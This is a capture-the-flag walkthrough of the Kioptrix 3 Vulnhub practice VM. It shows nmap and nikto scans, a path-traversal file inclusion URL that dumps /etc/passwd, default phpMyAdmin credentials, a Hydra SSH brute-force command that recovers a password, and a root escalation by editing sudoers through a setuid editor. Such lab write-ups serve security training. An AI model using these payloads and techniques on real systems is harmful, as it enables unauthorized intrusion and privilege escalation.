Kioptrix 3 Vulnhub
Kioptrix3
URL: https://www.vulnhub.com/entry/kioptrix-level-12-3,24/
Enumeration
Nmap
Command Used
nmap -sC -sV -A -O 192.168.48.137
Result
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-09 23:00 EST
Nmap scan report for 192.168.48.137
Host is up (0.0011s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Ligoat Security - Got Goat? Security ...
MAC Address: 00:0C:29:EF:AE:DE (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.11 ms 192.168.48.137
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.47 seconds
Here we see that only SSH and HTTP ports are open, cannot attack the SSH port unless we know a valid username to bruteforce.
Hence we enumerate port 80
Nikto
Command Used
nikto -host 192.168.48.137
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.48.137
+ Target Hostname: 192.168.48.137
+ Target Port: 80
+ Start Time: 2019-11-09 23:04:29 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ Cookie PHPSESSID created without the httponly flag
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 7.2.12). PHP 5.6.33, 7.0.27, 7.1.13, 7.2.1 may also current release for each branch.
+ Server may leak inodes via ETags, header found with file /favicon.ico, inode: 631780, size: 23126, mtime: Fri Jun 5 15:22:00 2009
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ 7914 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2019-11-09 23:04:59 (GMT-5) (30 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
We see that the web interface has phpmyadmin directory.

Trying out default credentials, Username = admin and empty password. It works.
 But we see that, admin has access to only information_schema.
No user information is given that can be used.
But we see that, admin has access to only information_schema.
No user information is given that can be used.
The website has two major components,
In the blog on the second post we can a username on the second blogpost
Welcome loneferret! and don’t forget to fill in your time sheet.
We check the existance of loneferret using File Inclusion Vulnerability. OWASP In the URL include
http://192.168.48.137/index.php?system=../../../../../etc/passwd%00jpg
This gives output
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/bin/sh
bin❌2:2:bin:/bin:/bin/sh
sys❌3:3:sys:/dev:/bin/sh
sync❌4:65534:sync:/bin:/bin/sync
games❌5:60:games:/usr/games:/bin/sh
man❌6:12:man:/var/cache/man:/bin/sh
lp❌7:7:lp:/var/spool/lpd:/bin/sh
mail❌8:8:mail:/var/mail:/bin/sh
news❌9:9:news:/var/spool/news:/bin/sh
uucp❌10:10:uucp:/var/spool/uucp:/bin/sh
proxy❌13:13:proxy:/bin:/bin/sh
www-data❌33:33:www-data:/var/www:/bin/sh
backup❌34:34:backup:/var/backups:/bin/sh
list❌38:38:Mailing List Manager:/var/list:/bin/sh
irc❌39:39:ircd:/var/run/ircd:/bin/sh
gnats❌41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody❌65534:65534:nobody:/nonexistent:/bin/sh
libuuid❌100:101::/var/lib/libuuid:/bin/sh
dhcp❌101:102::/nonexistent:/bin/false
syslog❌102:103::/home/syslog:/bin/false
klog❌103:104::/home/klog:/bin/false
mysql❌104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd❌105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret❌1000💯loneferret,,,:/home/loneferret:/bin/bash
dreg❌1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
Parse error: syntax error, unexpected '.', expecting T_STRING or T_VARIABLE or '$' in /home/www/kioptrix3.com/core/lib/router.php(26) : eval()'d code on line 1
Now, we have a user that we can bruteforce.
Exploitation
Hydra
I used hydra and the wordlist to ssh into the system. Use -t 4 parameter which means tasks runnning in parallel, or else the load will be too much.
Command Used
hydra -e nsr -l loneferret -P /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100000.txt 192.168.48.137 ssh -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-09 23:55:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100003 login tries (l:1/p:100003), ~25001 tries per task
[DATA] attacking ssh://192.168.48.137:22/
[STATUS] 52.00 tries/min, 52 tries in 00:01h, 99951 to do in 32:03h, 4 active
[22][ssh] host: 192.168.48.137 login: **loneferret** password: **starwars**
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-09 23:57:09
We get the password for loneferret which is starwars. Eshtablishing the SSH connection
ssh loneferret@192.168.48.137
loneferret@192.168.48.137's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
loneferret@Kioptrix3:~$
We get shell of user loneferret.
Privilage Escalation
Enumerating the files
loneferret@Kioptrix3:~$ ls -al
total 64
drwxr-xr-x 3 loneferret loneferret 4096 2011-04-17 08:59 .
drwxr-xr-x 5 root root 4096 2011-04-16 07:54 ..
-rw-r--r-- 1 loneferret users 13 2011-04-18 11:44 .bash_history
-rw-r--r-- 1 loneferret loneferret 220 2011-04-11 17:00 .bash_logout
-rw-r--r-- 1 loneferret loneferret 2940 2011-04-11 17:00 .bashrc
-rwxrwxr-x 1 root root 26275 2011-01-12 10:45 checksec.sh
-rw-r--r-- 1 root root 224 2011-04-16 08:51 CompanyPolicy.README
-rw------- 1 root root 15 2011-04-15 21:21 .nano_history
-rw-r--r-- 1 loneferret loneferret 586 2011-04-11 17:00 .profile
drwx------ 2 loneferret loneferret 4096 2011-04-14 11:05 .ssh
-rw-r--r-- 1 loneferret loneferret 0 2011-04-11 18:00 .sudo_as_admin_successful
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
We see the CompanyPolicy.README which gives further details of the system
loneferret@Kioptrix3:~$ ls -al
total 64
drwxr-xr-x 3 loneferret loneferret 4096 2011-04-17 08:59 .
drwxr-xr-x 5 root root 4096 2011-04-16 07:54 ..
-rw-r--r-- 1 loneferret users 13 2011-04-18 11:44 .bash_history
-rw-r--r-- 1 loneferret loneferret 220 2011-04-11 17:00 .bash_logout
-rw-r--r-- 1 loneferret loneferret 2940 2011-04-11 17:00 .bashrc
-rwxrwxr-x 1 root root 26275 2011-01-12 10:45 checksec.sh
-rw-r--r-- 1 root root 224 2011-04-16 08:51 CompanyPolicy.README
-rw------- 1 root root 15 2011-04-15 21:21 .nano_history
-rw-r--r-- 1 loneferret loneferret 586 2011-04-11 17:00 .profile
drwx------ 2 loneferret loneferret 4096 2011-04-14 11:05 .ssh
-rw-r--r-- 1 loneferret loneferret 0 2011-04-11 18:00 .sudo_as_admin_successful
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.
DG
CEO
loneferret@Kioptrix3:~$ which ht
/usr/local/bin/ht
loneferret@Kioptrix3:~$ file /usr/local/bin/ht
/usr/local/bin/ht: setuid setgid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), for GNU/Linux 2.6.8, dynamically linked (uses shared libs), not stripped
loneferret@Kioptrix3:~$ ls -l /usr/local/bin/ht
-rwsr-sr-x 1 root root 2072344 2011-04-16 07:26 /usr/local/bin/ht
I had to read the post to understand this. With the above enumeration we can see that the user localferret is not allowed to execute commands as /bin/su but allowed to execute command as /usr/local/bin/ht
We can see that /usr/local/bin/ht file is an setuid file
loneferret@Kioptrix3:~$ sudo ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm
loneferret@Kioptrix3:~$ echo "$TERM"
xterm
loneferret@Kioptrix3:~$ sudo ht
This gives

Using alt to navigate and opening the file /etc/sudoers

We see asection for privilage specification, all we have to do is grant root privilages to loneferret. We see the line
loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht
in this change !/usr/bin/su to /bin/su save and exit.
run command
sudo /bin/su
~:$ sudo /bin/su
root@Kioptrix3:/home/loneferret# whoami
root
We get root. Now to get the flag. “cd” into the root directory
/home/loneferret# cd /root
:~# ls -al
total 52
drwx------ 5 root root 4096 2011-04-17 08:59 .
drwxr-xr-x 21 root root 4096 2011-04-11 16:54 ..
-rw------- 1 root root 9 2011-04-18 11:49 .bash_history
-rw-r--r-- 1 root root 2227 2007-10-20 07:51 .bashrc
-rw-r--r-- 1 root root 1327 2011-04-16 08:13 Congrats.txt
drwxr-xr-x 12 root root 12288 2011-04-16 07:26 ht-2.0.18
-rw------- 1 root root 963 2011-04-12 19:33 .mysql_history
-rw------- 1 root root 228 2011-04-18 11:09 .nano_history
-rw-r--r-- 1 root root 141 2007-10-20 07:51 .profile
drwx------ 2 root root 4096 2011-04-13 10:06 .ssh
drwxr-xr-x 3 root root 4096 2011-04-15 23:30 .subversion
root@Kioptrix3:~# cat Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.
Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.
The object is to learn, do some research and have a little (legal)
fun in the process.
I hope you enjoyed this third challenge.
Steven McElrea
aka loneferret
http://www.kioptrix.com
Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.
Main page CMS:
http://www.lotuscms.org
Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/
The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/
Also, all pictures were taken from Google Images, so being part of the
public domain I used them.
We get root and the flag.
